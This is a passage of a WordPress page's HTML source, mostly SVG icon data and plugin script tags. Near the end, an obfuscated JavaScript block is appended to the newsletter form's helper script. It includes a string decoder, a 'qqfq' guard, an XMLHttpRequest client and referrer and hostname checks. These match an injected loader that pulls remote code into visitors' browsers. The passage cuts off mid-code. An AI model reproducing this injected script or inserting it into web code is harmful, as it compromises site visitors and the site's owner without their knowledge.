11.2652 6.86202C11.7794 6.6129 12.2855 6.62409 12.5995 6.65392C12.6081 6.65467 12.617 6.65579 12.6256 6.65654C12.6513 6.65915 12.6756 6.66176 12.6983 6.66437C12.7058 6.66511 12.7132 6.66623 12.7203 6.66698C12.7278 6.66772 12.7349 6.66884 12.7416 6.66959C12.8993 6.68861 13.1246 6.72814 13.3897 6.81689C13.3983 6.83591 13.4065 6.85903 13.414 6.887C13.4233 6.91423 13.4289 6.94294 13.4363 6.97054C13.9155 8.71731 14.3936 10.4641 14.8717 12.2112C14.9079 12.3429 14.9437 12.4745 14.9799 12.6062C14.9881 12.6367 14.9944 12.6677 15.0015 12.6986C15.0026 12.7039 15.0041 12.7095 15.0052 12.7147C15.003 12.7169 15.0011 12.7195 14.9989 12.7218L14.9948 12.7039C14.7483 12.8978 14.4608 13.0917 14.13 13.267C13.8432 13.4188 13.5642 13.5362 13.2883 13.6276H13.2879C13.2749 13.6321 13.2614 13.6365 13.2484 13.6406C12.8158 13.7801 12.3918 13.8581 11.9652 13.901C11.9614 13.9013 11.9577 13.9017 11.954 13.9021V13.8752C11.9543 13.8156 11.942 13.7574 11.9197 13.7048C11.8865 13.6261 11.8313 13.5601 11.7615 13.5131C11.6925 13.4657 11.6068 13.4382 11.5173 13.4382H9.36588C9.30621 13.4382 9.24803 13.4505 9.19582 13.4728C9.11676 13.506 9.05075 13.5612 9.00377 13.6306C8.95678 13.6999 8.92881 13.7857 8.92881 13.8752V13.8961C8.74309 13.8763 8.55887 13.8491 8.37352 13.8122C8.34705 13.807 8.3202 13.8014 8.29372 13.7954C8.29223 13.7954 8.29074 13.795 8.28962 13.7947C8.28962 13.7947 8.28937 13.7945 8.28887 13.7943C7.92415 13.716 7.55347 13.5981 7.15668 13.4139C6.58536 13.1484 6.13188 12.8228 5.79028 12.5275C5.82086 12.3336 5.85182 12.1396 5.88314 11.9457L5.90776 11.7977C6.26576 9.62463 6.70544 7.46988 7.40877 5.3748C7.65229 4.64946 7.9387 3.94202 8.33586 3.28344C8.51785 2.98175 8.7375 2.71436 9.02987 2.51447C9.98269 1.8626 10.9847 1.30583 12.0979 0.975044C12.5462 0.84191 13.0075 0.776276 13.4751 0.76024C13.7436 0.750917 13.9924 0.819162 14.2187 0.964229C14.9094 1.40652 15.5549 1.90213 16.1542 2.45219C16.4164 2.69236 16.8195 2.9094 17.097 3.4039C17.1298 3.46282 17.1544 3.51242 17.1704 3.54598Z\" fill=\"#575A6C\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M13.3897 6.81688C13.1245 6.72813 12.8993 6.6886 12.7415 6.66958C12.7348 6.66883 12.7277 6.66771 12.7203 6.66697C12.7132 6.66622 12.7057 6.6651 12.6983 6.66436C12.674 6.661 12.6494 6.65839 12.6256 6.65653C12.617 6.65578 12.608 6.65466 12.5994 6.65392C12.2854 6.62408 11.7794 6.61289 11.2651 6.86201C11.1409 6.92205 11.0451 6.98321 10.9843 7.02498C10.9921 6.98433 11.0033 6.93585 11.0205 6.88177C11.0391 6.82285 11.0645 6.75722 11.0999 6.6886C11.1376 6.61513 11.2569 6.3787 11.6731 6.12698C11.6899 6.11691 11.7067 6.10684 11.7238 6.09714C11.7406 6.08745 11.7578 6.07775 11.7753 6.06805C12.1258 5.876 12.4995 5.74771 12.8885 5.66119C12.8885 5.66157 12.8888 5.66157 12.8888 5.66194C12.8952 5.67126 12.9041 5.68618 12.909 5.70632C12.9142 5.72757 12.9134 5.74734 12.9101 5.76375C12.9082 5.77494 12.9049 5.78426 12.9023 5.79209C12.8743 5.87227 12.8135 5.94462 12.7747 6.01435C12.7445 6.06917 12.6975 6.1542 12.7162 6.23885C12.7203 6.25787 12.7356 6.31232 12.8799 6.41413C12.8829 6.41636 12.8859 6.41823 12.8888 6.42047C13.069 6.5454 13.1641 6.54278 13.2756 6.65317C13.3147 6.69195 13.3431 6.73223 13.3632 6.76617C13.3639 6.76691 13.3643 6.76803 13.3651 6.76878C13.3718 6.78034 13.3774 6.79153 13.3826 6.80122C13.3845 6.80495 13.3863 6.80868 13.3878 6.81241C13.3886 6.8139 13.3893 6.81539 13.3897 6.81688Z\" fill=\"#404350\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M12.6983 6.66437C12.674 6.66101 12.6494 6.6584 12.6255 6.65654C12.6513 6.65915 12.6755 6.66176 12.6983 6.66437Z\" fill=\"#404350\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M13.3901 6.81697H13.3897C13.3897 6.81697 13.3886 6.81394 13.3878 6.81242C13.3886 6.81394 13.3893 6.81545 13.3901 6.81697Z\" fill=\"#404350\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M15.4207 14.4118C15.2574 14.5166 15.0832 14.6188 14.8982 14.7169C14.5119 14.922 14.1285 15.0805 13.7534 15.2017C13.3778 15.3233 13.0105 15.4072 12.6547 15.465C11.9428 15.5806 11.279 15.5922 10.676 15.5925C10.5757 15.5925 10.4772 15.5922 10.3803 15.5918C9.95254 15.5903 9.50577 15.5892 9.03253 15.553C8.55967 15.5168 8.06032 15.4445 7.53786 15.2987C7.18992 15.2017 6.83191 15.0723 6.46533 14.9019C6.09949 14.7318 5.77206 14.5435 5.4823 14.3507L5.78661 12.5241C5.78661 12.5241 5.78884 12.5263 5.79034 12.5275C6.13193 12.8228 6.58541 13.1484 7.15673 13.4139C7.55352 13.5981 7.9242 13.716 8.28892 13.7943C8.28892 13.7943 8.28917 13.7944 8.28967 13.7947C8.28967 13.7947 8.29228 13.7954 8.29377 13.7954C8.32025 13.8014 8.3471 13.807 8.37358 13.8122C8.76552 13.8905 9.15336 13.9244 9.55686 13.939C9.82574 13.9487 10.101 13.9498 10.3862 13.9509C10.4832 13.9513 10.5798 13.9517 10.676 13.9517C11.1105 13.9517 11.539 13.9442 11.9652 13.9009C12.3918 13.8581 12.8158 13.7801 13.2484 13.6406C13.2615 13.6365 13.2749 13.6321 13.288 13.6276H13.2883C13.5643 13.5362 13.8432 13.4188 14.13 13.267C14.4608 13.0917 14.7483 12.8978 14.9948 12.7039L14.9989 12.7218L15.4207 14.4118Z\" fill=\"#ED5261\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M15.0053 12.7147C15.003 12.7169 15.0012 12.7195 14.9989 12.7218L14.9948 12.7039C14.997 12.7024 14.9993 12.7005 15.0015 12.6986C15.0026 12.7039 15.0041 12.7095 15.0053 12.7147Z\" fill=\"#ED5261\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M11.9197 13.7048C11.8865 13.6261 11.8313 13.5601 11.7616 13.5131C11.6926 13.4657 11.6068 13.4381 11.5173 13.4381H9.3659C9.30623 13.4381 9.24806 13.4504 9.19585 13.4728C9.11679 13.506 9.05078 13.5612 9.00379 13.6306C8.9568 13.6999 8.92883 13.7857 8.92883 13.8752V15.6444C8.92883 15.704 8.94114 15.7622 8.96351 15.8148C8.9967 15.8935 9.0519 15.9595 9.12126 16.0065C9.19063 16.0538 9.2764 16.0814 9.3659 16.0814H11.5173C11.5766 16.0814 11.6351 16.0691 11.6873 16.0467C11.766 16.0136 11.8324 15.9584 11.8794 15.889C11.9264 15.8196 11.9544 15.7339 11.954 15.6444V13.8752C11.9544 13.8155 11.9421 13.7574 11.9197 13.7048ZM11.3573 15.4847H9.52551V14.0348H11.3573V15.4847Z\" fill=\"#F4C563\"\u003E\u003C/path\u003E\n\u003C/svg\u003E","light":"\u003Csvg viewBox=\"0 0 21 19\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n\t\t\t\u003Cpath d=\"M5.29055 15.18C5.36506 16.2932 5.77104 17.3424 6.43679 18.2744C2.82088 17.719 0.213861 16.3573 0.0124853 14.743C0.00443029 14.6766 0 14.6093 0 14.5417C0 12.7696 2.89861 11.2669 6.91284 10.7413C5.87857 11.9097 5.27767 13.3064 5.27767 14.8063C5.27767 14.9315 5.2821 15.0568 5.29015 15.18H5.29055Z\" fill=\"#8859C0\"/\u003E\n\t\t\t\u003Cpath d=\"M20.1199 14.5413C20.1199 14.6089 20.1154 14.6762 20.1074 14.7427C19.8436 16.8587 15.4463 18.5418 10.0603 18.5418C8.78279 18.5418 7.56124 18.4472 6.43716 18.2744C5.77141 17.3428 5.36544 16.2937 5.29093 15.18C5.28287 15.0568 5.27844 14.9315 5.27844 14.8063C5.27844 13.3064 5.87935 11.9093 6.91362 10.7413C7.90358 10.6116 8.96121 10.5415 10.0603 10.5415C15.6163 10.5415 20.1203 12.3322 20.1203 14.5417L20.1199 14.5413Z\" fill=\"#9866CB\"/\u003E\n\t\t\t\u003Cpath d=\"M9.5102 13.9593C9.49409 13.9843 9.47113 13.9859 9.44777 13.9774C9.43166 13.9714 9.42924 13.9577 9.44133 13.9529C9.45703 13.9464 9.47516 13.9464 9.49167 13.942C9.5102 13.9367 9.51624 13.942 9.5102 13.9597V13.9593Z\" fill=\"#CE8AFB\"/\u003E\n\t\t\t\u003Cpath d=\"M15.3325 14.6432L14.6925 11.3458C14.6897 11.3321 14.6828 11.3197 14.672 11.3108L12.6876 9.61359L12.0782 10.2536L12.2808 9.26562L12.769 6.97516C12.7718 6.96227 12.7702 6.94858 12.7645 6.9365L12.2816 5.89861L11.4584 6.45642L11.9264 5.13499L13.297 0.97818L9.90096 5.41289L9.81316 7.1999L7.4933 10.9632L8.10951 12.7112L6.5271 16.0705C7.3761 16.4108 8.58154 16.6714 10.2522 16.6138C14.5233 16.4664 15.3373 14.9142 15.3333 14.6536C15.3333 14.65 15.3329 14.6464 15.3321 14.6428L15.3325 14.6432ZM11.5369 12.863L9.44786 13.9774L11.3058 12.0293L13.7041 12.1022L11.5369 12.863Z\" fill=\"#CEB0FB\"/\u003E\n\t\t\t\u003Cpath d=\"M12.282 5.89861L11.4584 6.45643L11.9268 5.13499L12.282 5.89861Z\" fill=\"#CE8AFB\"/\u003E\n\t\t\t\u003Cpath d=\"M12.6876 9.6136L12.0782 10.254L12.2812 9.26602L12.6876 9.6136Z\" fill=\"#CE8AFB\"/\u003E\n\t\t\t\u003Cpath d=\"M13.2977 0.976974V0.978585L9.90132 5.41329L9.81352 7.2003L7.49366 10.9636L8.10988 12.7116L6.52746 16.0709C5.34579 15.5977 4.85322 14.9702 4.75455 14.8304C4.74246 14.8131 4.74005 14.791 4.7481 14.7712L5.83714 12.1783C5.84238 12.1662 5.84319 12.1525 5.83996 12.1397L5.3776 10.2878C5.37237 10.2669 5.37841 10.2447 5.39371 10.2294L8.08772 7.54587C8.0994 7.53419 8.10585 7.51848 8.10585 7.50237V4.98718C8.10585 4.96825 8.11471 4.95013 8.13001 4.93845L13.2977 0.976974Z\" fill=\"#CE8AFB\"/\u003E\n\t\t\t\u003Cpath d=\"M13.7041 12.1022L11.5369 12.863L9.44781 13.9774L11.3057 12.0293L13.7041 12.1022Z\" fill=\"#CE8AFB\"/\u003E\n\t\t\t\u003Cpath d=\"M5.08876 5.43665C4.76817 5.14466 4.65862 4.785 4.62157 4.55019C4.60022 4.41527 4.48544 4.31499 4.3489 4.31499H4.33642C4.19989 4.31499 4.0851 4.41527 4.06376 4.55019C4.0267 4.7854 3.91756 5.14466 3.59656 5.43665C3.32269 5.68596 3.0166 5.77537 2.80677 5.80678C2.67265 5.82692 2.57397 5.94372 2.57397 6.07945V6.09596C2.57397 6.23169 2.67225 6.34889 2.80677 6.36862C3.017 6.40004 3.32269 6.48904 3.59656 6.73875C3.91715 7.03075 4.0267 7.3904 4.06376 7.62521C4.0851 7.76013 4.19989 7.86042 4.33642 7.86042H4.3489C4.48544 7.86042 4.60022 7.76013 4.62157 7.62521C4.65862 7.39 4.76777 7.03075 5.08876 6.73875C5.36263 6.48945 5.66872 6.40004 5.87856 6.36862C6.01267 6.34848 6.11135 6.23169 6.11135 6.09596V6.07945C6.11135 5.94372 6.01308 5.82652 5.87856 5.80678C5.66832 5.77537 5.36263 5.68636 5.08876 5.43665Z\" fill=\"#F6D165\"/\u003E\n\t\t\t\u003Cpath d=\"M17.5729 8.76097C17.1319 8.35943 16.9816 7.86485 16.9305 7.54184C16.9011 7.35617 16.7432 7.21843 16.5555 7.21843H16.5382C16.3505 7.21843 16.1926 7.35617 16.1632 7.54184C16.1125 7.86485 15.9619 8.35943 15.5209 8.76097C15.1443 9.10412 14.7234 9.22655 14.4346 9.26965C14.2502 9.29744 14.1144 9.45814 14.1144 9.64501V9.66757C14.1144 9.85444 14.2498 10.0151 14.4346 10.0429C14.7234 10.086 15.1443 10.2089 15.5209 10.5516C15.9619 10.9532 16.1121 11.4477 16.1632 11.7707C16.1926 11.9564 16.3505 12.0941 16.5382 12.0941H16.5555C16.7432 12.0941 16.9011 11.9564 16.9305 11.7707C16.9812 11.4477 17.1319 10.9532 17.5729 10.5516C17.9494 10.2085 18.3703 10.086 18.6591 10.0429C18.8436 10.0151 18.9793 9.85444 18.9793 9.66757V9.64501C18.9793 9.45814 18.844 9.29744 18.6591 9.26965C18.3703 9.22655 17.9494 9.10371 17.5729 8.76097Z\" fill=\"#F6D165\"/\u003E\n\t\t\t\u003C/svg\u003E\n\t\t\t"},"LOWSUN":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" fill=\"none\" viewBox=\"0 0 36 36\"\u003E\n      \u003Cpath fill=\"currentColor\" fill-rule=\"evenodd\" d=\"M18 12a6 6 0 1 1 0 12 6 6 0 0 1 0-12Zm0 2a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z\" clip-rule=\"evenodd\"\u003E\u003C/path\u003E\n      \u003Cpath fill=\"currentColor\" d=\"M17 6.038a1 1 0 1 1 2 0v3a1 1 0 0 1-2 0v-3ZM24.244 7.742a1 1 0 1 1 1.618 1.176L24.1 11.345a1 1 0 1 1-1.618-1.176l1.763-2.427ZM29.104 13.379a1 1 0 0 1 .618 1.902l-2.854.927a1 1 0 1 1-.618-1.902l2.854-.927ZM29.722 20.795a1 1 0 0 1-.619 1.902l-2.853-.927a1 1 0 1 1 .618-1.902l2.854.927ZM25.862 27.159a1 1 0 0 1-1.618 1.175l-1.763-2.427a1 1 0 1 1 1.618-1.175l1.763 2.427ZM19 30.038a1 1 0 0 1-2 0v-3a1 1 0 1 1 2 0v3ZM11.755 28.334a1 1 0 0 1-1.618-1.175l1.764-2.427a1 1 0 1 1 1.618 1.175l-1.764 2.427ZM6.896 22.697a1 1 0 1 1-.618-1.902l2.853-.927a1 1 0 1 1 .618 1.902l-2.853.927ZM6.278 15.28a1 1 0 1 1 .618-1.901l2.853.927a1 1 0 1 1-.618 1.902l-2.853-.927ZM10.137 8.918a1 1 0 0 1 1.618-1.176l1.764 2.427a1 1 0 0 1-1.618 1.176l-1.764-2.427Z\"\u003E\u003C/path\u003E\n    \u003C/svg\u003E","TILTMOON":"\u003Csvg class=\"switcher__icon\" xmlns=\"http://www.w3.org/2000/svg\" fill=\"none\" viewBox=\"0 0 36 36\"\u003E\n      \u003Cpath fill=\"currentColor\" d=\"M12.5 8.473a10.968 10.968 0 0 1 8.785-.97 7.435 7.435 0 0 0-3.737 4.672l-.09.373A7.454 7.454 0 0 0 28.732 20.4a10.97 10.97 0 0 1-5.232 7.125l-.497.27c-5.014 2.566-11.175.916-14.234-3.813l-.295-.483C5.53 18.403 7.13 11.93 12.017 8.77l.483-.297Zm4.234.616a8.946 8.946 0 0 0-2.805.883l-.429.234A9 9 0 0 0 10.206 22.5l.241.395A9 9 0 0 0 22.5 25.794l.416-.255a8.94 8.94 0 0 0 2.167-1.99 9.433 9.433 0 0 1-2.782-.313c-5.043-1.352-8.036-6.535-6.686-11.578l.147-.491c.242-.745.573-1.44.972-2.078Z\"\u003E\u003C/path\u003E\n    \u003C/svg\u003E","LITTLE_STAR":"\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n                        \u003Cpath d=\"M9.15316 5.40838C10.4198 3.13613 11.0531 2 12 2C12.9469 2 13.5802 3.13612 14.8468 5.40837L15.1745 5.99623C15.5345 6.64193 15.7144 6.96479 15.9951 7.17781C16.2757 7.39083 16.6251 7.4699 17.3241 7.62805L17.9605 7.77203C20.4201 8.32856 21.65 8.60682 21.9426 9.54773C22.2352 10.4886 21.3968 11.4691 19.7199 13.4299L19.2861 13.9372C18.8096 14.4944 18.5713 14.773 18.4641 15.1177C18.357 15.4624 18.393 15.8341 18.465 16.5776L18.5306 17.2544C18.7841 19.8706 18.9109 21.1787 18.1449 21.7602C17.3788 22.3417 16.2273 21.8115 13.9243 20.7512L13.3285 20.4768C12.6741 20.1755 12.3469 20.0248 12 20.0248C11.6531 20.0248 11.3259 20.1755 10.6715 20.4768L10.0757 20.7512C7.77268 21.8115 6.62118 22.3417 5.85515 21.7602C5.08912 21.1787 5.21588 19.8706 5.4694 17.2544L5.53498 16.5776C5.60703 15.8341 5.64305 15.4624 5.53586 15.1177C5.42868 14.773 5.19043 14.4944 4.71392 13.9372L4.2801 13.4299C2.60325 11.4691 1.76482 10.4886 2.05742 9.54773C2.35002 8.60682 3.57986 8.32856 6.03954 7.77203L6.67589 7.62805C7.37485 7.4699 7.72433 7.39083 8.00494 7.17781C8.28555 6.96479 8.46553 6.64194 8.82547 5.99623L9.15316 5.40838Z\" fill=\"currentColor\"/\u003E\n                    \u003C/svg\u003E"};
//# sourceURL=wp-dark-mode-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/wp-dark-mode/assets/js/app.min.js?ver=5.2.18" id="wp-dark-mode-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script><script id="charitable-sessions-js-extra">
var CHARITABLE_SESSION = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"4d78ec74c9da40eb5c809e45615d121c","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.8.5" id="charitable-sessions-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script id="stdl-frontend-script-js-extra">
var stdl_frontend_obj = {"ajax_url":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","ajax_nonce":"9d0966dc23"};
//# sourceURL=stdl-frontend-script-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/subscribe-to-download-lite//js/stdl-frontend.js?ver=1.3.0" id="stdl-frontend-script-js"></script><script src="https://www.googletagmanager.com/gtag/js?id=GT-WBL75J8" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.viceversaglobal.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBL75J8", {"googlesitekit_post_type":"post","googlesitekit_post_author":"Sakidah Jepkemoi.","googlesitekit_post_date":"20221012"});
//# sourceURL=google_gtagjs-js-after
</script><script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","security":"bdaa4477a6","gallery_scrolloffset":"20","eppathtoscripts":"https://www.viceversaglobal.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.viceversaglobal.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a06d141b50af576956e867e17ef78e93" );document.getElementById("e7cc11cd97").setAttribute( "id", "comment" );</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gracious/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">var cffajaxurl = "https://www.viceversaglobal.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script><script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new 